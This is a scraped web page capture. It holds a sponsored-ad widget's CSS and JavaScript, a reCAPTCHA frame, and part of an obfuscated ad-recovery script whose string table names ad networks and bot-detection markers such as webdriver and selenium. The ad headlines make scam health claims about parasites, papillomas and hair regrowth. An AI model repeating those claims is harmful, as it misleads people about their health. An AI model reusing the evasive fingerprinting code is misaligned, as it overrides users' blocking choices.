none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749475&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/e5bd634b386f4d30befb3150a4e64318/d036932dc981074d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Horde Of Worms Will Fly Out Like a Bullet In the Morning
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0369316c82e0f0c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0366d189d870532.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Worms Come Out Of You In The Morning. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741976&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/bddddf2e5cbb47558c42354773eb17ca/d03692df7471040d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Columbus Trick Removes Papillomas Like Crazy!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=742774&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/7ff1449581f147fda4f3a32fb16495cc/d03692eb1bd5638d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Hair Should Grow Back In 2 Weeks! Do This First!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iq_MxyF92s_VIoSo1ETI7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040562470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1030037884
body_size: 172540
content:
// 
!function(){function a2A(t,e){const n=a2s();return(a2A=function(t,e){return n[t-=479]})(t,e)}function a2s(){const t=["https://example.com/","<declaration>","width not set properly","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","vendor","substr","https://s.html-load.com","read-only|read-write|write-only","ZmthZA==","openxcdn.net","HTMLAnchorElement","Date.now is not a function","dispatchEvent","isSafari","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","googMsgType","protectUrlContext",'"><\/script>',"text-ads","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","sqrt( <calc-sum> )","webGL","option domain is invalid","<attachment>#","3rd-party xhr unexpected response","<!DOCTYPE html>","Unexpected input","document.createElement","getConsentMetadata","mediatradecraft.com","webgl","__driver_unwrapped","aborted","j7p.jp","center|start|end|flex-start|flex-end","DONE","do69ll745l27z.cloudfront.net","91d63f52","interval","getEvents","207550hIcNJg","enjgioijew","scale( [<number>|<percentage>]#{1,2} )","appsflyer.com","drop-shadow( <length>{2,3} <color>? )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","none|repeat( <length-percentage> )","onmessage","light-dark( <color> , <color> )","@@toPrimitive must return a primitive value.","Forward report url to engineers","_WEBDRIVER_ELEM_CACHE","auto|from-font|<length>|<percentage>","gpt_","reject","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<bg-image>#","print","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","<single-animation>#","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","flags","types","none|<custom-ident>","url(","Counter","?version=","adshield-native","<custom-ident>","String_replace","polarbyte.com","target-text( [<string>|<url>] , [content|before|after|first-letter]? )"," |  ","yahoo-mail-v1",'[data-id^="div-gpt-ad"]',"DeclarationList","adsdk.microsoft.com","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","<'right'>","padding-top","Window_requestIdleCallback","mismatchOffset","selenium","getSlots","linear|radial","crios","<'min-block-size'>","__lastWatirAlert","TopLevelCss","podname.com","data-meta","<symbol>+","adClosed","/health-check","ad.smaato.net","c.appier.net","getGPPData","<generic>","<namespace-prefix>? [<string>|<url>]","join","[data-uri]","':' [before|after|first-line|first-letter]","setTimeout","ndtvprofit.com","normalize","max( <calc-sum># )","richaudience.com","sendBeacon","fromCharCode","preventDefault","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center"," iterations","loc","ab43d8d5","presage.io",".constructor","visible","language","cmVzZXJ2ZWQySW5wdXQ=","lookupOffsetNonSC","SECSSOBrowserChrome","async","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","isNameCharCode","get ","referrer","https://tlx.3lift.com/header/auction","document.getElementById","pbjs","initLogMessageHandler","Node","consentmanager.net","/gampad/ads","MSG_SYN","blur","doubleverify.com","` for `visit` option (should be: ","(function(){","proper.io","auto|balance|stable|pretty","https://report.error-report.com/modal?eventId=&error=",'meta[name="',"<'max-block-size'>","replaceChild","pubads","ms, passcode: ","data:text/html,","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","tpc.googlesyndication.com","[Profile Handler]","signal","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","fill|contain|cover|none|scale-down","status","/negotiate/v4/fetch?passcode=","[first|last]? baseline","auto|both|start|end|maximum|clear","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","yandex.com","get","<'margin-block-end'>","HTMLIFrameElement_contentWindow","insertAfter","<line-width>","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","<easing-function>#","unknown","api.rlcdn.com","<supports-condition>","MediaSettingsRange","insertList","papi","normal|reverse|inherit","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","attributionSrc","Blocked slot define: [","reserved1","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","vmin","dvmax","walk","<'text-wrap-mode'>||<'text-wrap-style'>","min( <calc-sum># )","bricks-co.com","https://consent.up.welt.de","XMLHttpRequest_statusText","targeting","check",".gamezop.com","inherit","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","https://consent.northernirelandworld.com","renderer","[<layer-name>#|<layer-name>?]","Combinator","shardingIndex","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","fromCodePoint","minutemedia","reason","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","none|<offset-path>||<coord-box>","about:srcdoc","cdn.iubenda.com","normal|[fill||stroke||markers]","2233hHtkhi","resolve","omnitagjs.com","about:","mimeTypesConsistent","blockAdUnitPath","Url or Function is expected","getSetCookie","generated","failed","selectors","adshield-api","protectCss","comma","light|dark|<integer [0,∞]>","HTMLElement","browserLanguage","useractioncomplete","versions","endpoint","all","DOMTokenList","<urange>#","clip-path","https://pbs.nextmillmedia.com/openrtb2/auction","Blocked interstial slot define:","<number>|left|center|right|leftwards|rightwards","none|<angle>|[x|y|z|<number>{3}]&&<angle>","6d29821e","<compositing-operator>#","cqi","<string> [<integer>|on|off]?","initLogUploadHandler","findLastIndex","isVisibleElement","ChromeDriverw","player","permissions","Dimension","as-check-script-blocked-ready","<mf-name> : <mf-value>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","auth","; Domain=","<an-plus-b>|even|odd","math-random","safari/firefox src fetch error","getElementsByTagName","//# sourceURL=rtb_adm.js","MozAppearance","eventId=","from","dump","leader( <leader-type> )","liadm.com","[<line-names>|<name-repeat>]+","splice","description","beforeunload","div {}","https://orbidder.otto.de/bid","<number-percentage>{1,4} fill?","gw.geoedge.be","HTMLLinkElement_rel","<'left'>","layer( <layer-name> )","keyval","nearest-neighbor|bicubic","side_ad","finally","tpmn","sectionChange","maxAge","HTMLVideoElement_poster",'<html><head><script src="',"number","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","start|center|end|baseline|stretch","Failed to get key from: ","children","cmVzZXJ2ZWQy","getPropertyValue","placeholder-slot","media","urlParse","HTMLSourceElement","setTargetingForGPTAsync","window.top.document.domain;","Document_cookie","appendChild","consents","none|all|<dashed-ident>#","MatchOnceBuffer","<time>|none|x-weak|weak|medium|strong|x-strong","ats.rlcdn.com","script-src-elem","<any-value>","Selector is expected","static.criteo.net","363788mtGliT","unit","statusText","__sa_","pn.ybp.yahoo.com","pub.doubleverify.com","useragent","[restore-rejections] restoreDeferredRejections__adblock","<mask-layer>#","msie","referrerPolicy","null","<url>+","max-height","<image>|none","https://c.amazon-adsystem.com/aax2/apstag.js","initial|inherit|unset|revert|revert-layer","publisher1st.com","HTMLAnchorElement_target","gpt_loaded_time","baseline|sub|super|<svg-length>","mozInnerScreenX","naturalHeight","Element_getAttribute","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","LayerList","HTMLTableSectionElement","allow-scripts","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","blocked_filters","adtelligent.com","atob-btoa","[<length-percentage>|<number>|auto]{1,4}","monitoring","jsHeapSizeLimit","http://localhost","def","Node_insertBefore","<'container-name'> [/ <'container-type'>]?","elem","https://qa.html-load.com","readSequence","floor","adsinteractive.com","scrollTo","c204ZmtocndhOTR5MGV1cGoybnEx","urlRegexes","hasFocus","append","undertone.com","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","FeatureRange","polarbyte","286ewlFsO","7d518f02","geniee","addConnectionHandler","<script>window.parent.postMessage('",":not(","Yml4cXJod245emptNTRvMTJmZTBz","tagNameFilter","webkitPersistentStorage","set-cookie","gpt-clickio","[<container-name>]? <container-condition>","addModule","Feature","25BDTwMO","write","<symbol>","normal|strong|moderate|none|reduced","bind","MessageEvent_origin","document - link element","rhino","Element_innerHTML","translateZ( <length> )","auto? [none|<length>]","first-id.fr","memoryLimitThreshold","normal|italic|oblique <angle>?","repeat","getElementById","worldhistory.org","ads.blogherads.com","disallowEmpty","<number-one-or-greater>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","$cdc_asdjflasutopfhvcZLmcf","Unknown type","https://cmp.autobild.de","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","context","item doesn't belong to list","<number-percentage>{1,4}&&fill?","port2","mezzomedia","auto|none|<dashed-ident>|<scroll()>|<view()>","immediate","navigator.permissions.query is not a function","PseudoElementSelector","tokens","<'border-width'>","data-skip-protect-name","https://static.criteo.net/js/ld/publishertag.prebid.js","bad-url-token","combinator","body > a > div > div > img","2mdn.net","https://ad-delivery.net/px.gif?ch=1","BotdError","butt|round|square","normal|auto|<position>","NodeList","Function name must be `url`","Element_outerHTML","smadex.com","thebrighttag.com","https://googleads.g.doubleclick.net/pagead/ads","original","__replaced","source","setPrototypeOf","units","ot-","about:blank","RTCEncodedAudioFrame","high",'[class^="div-gpt-ad"]',"northantstelegraph.co.uk","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getAttributeKeys","scroll( [<axis>||<scroller>]? )","https://consent.northantstelegraph.co.uk","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","https://","query","length","ar-yahoo-v1","( <supports-condition> )|<supports-feature>|<general-enclosed>","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<length>|<percentage>|auto","languages","ayads.co","Navigator","slimerjs","contentsfeed.com","matchType","WebKitMediaKeys","IntersectionObserverEntry","minutemedia-prebid.com","domcontentloaded","asadcdn.com","low","<length-percentage>|<flex>|min-content|max-content|auto","Timed out waiting for consent readiness","fXFCPHpgUFpbWUg6MHNqdmFPcA==",'<span id="banner-',"MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","ClassSelector","crwdcntrl.net","admanmedia.com","image-set( <image-set-option># )","condition","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","document.classList.contains","rch","\n--","onError","/iu3","_as_prehooked_functions","sascdn.com","Negotiate async ads failed: ","edge","window.parent.parent.apstag.runtime.callCqWrapper","Intl","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","for","window.parent.parent.confiant.services().onASTAdLoad","GeneralEnclosed","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","ad_unit_path","visibility","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","RegExp_test","var( <custom-property-name> , <declaration-value>? )","https://consent.programme-tv.net","getSlotId","<-ms-filter-function>+","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","tel:","Element_setAttribute","Date","__selenium_unwrapped","HTMLScriptElement_src","lvh","Apple","match.rundsp.com","relative","transferSize","privacy-mgmt.com","Node_appendChild","ric","shouldUseOrigin",'<div class="CAN_ad">',"none|[first||[force-end|allow-end]||last]","call","/adsid/integrator.js","body > a > div > div > div","adroll.com","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","min","398482bOcwez","neoera-cdn.relevant-digital.com",'{"type": "tag", "marshalled": "<html></html>"}',"positions","removeItem","none|both|horizontal|vertical|block|inline","gwd-","#as_domain","getServices","3rd-party xhr abort","__as_xhr_processed","/recaptcha/api2/aframe","reserved1Input","1rx.io","port1","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","HTMLImageElement","https://cdn.privacy-mgmt.com","bot","Unknown at-rule descriptor","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","documentFocus","getAtrulePrelude","getArg","scrollY","unhandled exception","static.doubleclick.net","atrules","<feature-value-block>+","performance","toUpperCase","Math","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","body > div > span > div > iframe","<color>","rad","pagead/js/dv3.js","set","child|young|old","readable","imasdk.googleapis.com","/pcs/activeview?","en-us","adsense","trvdp.com","push","isBalanceEdge","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","adUnitPath",'div[aria-label="Ads"]',"findIndex","auto|[over|under]&&[right|left]?","cache_adblock_circumvent_score","auto|none|scrollbar|-ms-autohiding-scrollbar","HTMLIFrameElement_contentDocument","<'border-top-left-radius'>","getEntriesByType","sdk_version","adapi.inlcorp.com","N/A","boundingClientRect","requestIdleCallback","Nth","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<box>|border|text","redirected","advertisement-holder","intentiq.com","silent","yieldlove.com","auto|none|preserve-parent-color","connection","CSSStyleSheet_insertRule","content-box|border-box|fill-box|stroke-box|view-box","sepia( <number-percentage> )","buildID","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","ad-stir.com","<'border-top-width'>||<'border-top-style'>||<color>","fxios/","admaru.net","ariaLabel","scroll","_mappings","parseValue","matrix( <number>#{6} )","cmVzZXJ2ZWQyT3V0cHV0","getUserIds","pointer-events","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","/report","Condition is expected","[<length-percentage>|auto]{1,2}|cover|contain","biggeekdad.com","getBoundingClientRect","x-frame-height",'[id^="div-gpt-"]',"fromSetString","XMLHttpRequest_responseXML","[<length>|<percentage>|auto]{1,4}","adsappier.com","normal|<percentage>","HTMLIFrameElement_srcdoc"," node type","handleEvent","No element indexed by ","[<declaration>? ';']* 